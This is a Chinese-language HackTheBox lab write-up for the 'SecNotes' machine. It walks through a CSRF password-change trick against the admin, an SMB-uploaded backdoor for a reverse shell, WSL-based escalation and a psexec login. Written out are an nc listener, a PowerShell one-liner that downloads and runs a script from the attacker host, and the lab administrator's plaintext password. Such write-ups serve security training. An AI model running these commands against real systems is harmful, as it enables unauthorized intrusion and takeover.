SecNotes - HackTheBox





nmap扫描

访问80

一个登录框



8808端口

iis起始页



先注册一个进80看看



一个添加文章



一个改密码





一个写留言

修改密码不需要原始密码,看看有没有利用可能

修改后会跳转页面

这个应该就是管理员了,给他留言一个http连接试试

nc -nvlp 80

是利用powershell来请求的







看看能不能利用get提交修改密码参数

可以,把这个连接提交给管理员



成功登录管理员账号





这里发现一个疑似smb的路径,先添加域名到hosts文件



smb连接一下



这个应该是8808端口的文件



上传一个后门文件,反弹shell



powershell -c "iex (new-object system.net.webclient).downloadstring('http://10.10.14.17/test.ps1')"

提权





检测脚本检测到靶机安装了wsl,这玩意类似于docker,并且还在里头安装了一个ubuntu操作系统,尝试连接一下wsl容器





可以执行命令,直接反弹一个shell





在当前目录.bash_history中发现administrator的密码



尝试连接smb





在administrator目录下发现root.txt,下载下来

虽然有了flag,但并没有实际的权限,考试中要拥有实际的权限在获取flag



利用psexec.py连接靶机

https://github.com/fortra/impacket/blob/master/examples/psexec.py

python psexec.py administrator:'u6!4ZwgwOM#^OBf#Nwnh'@10.10.10.97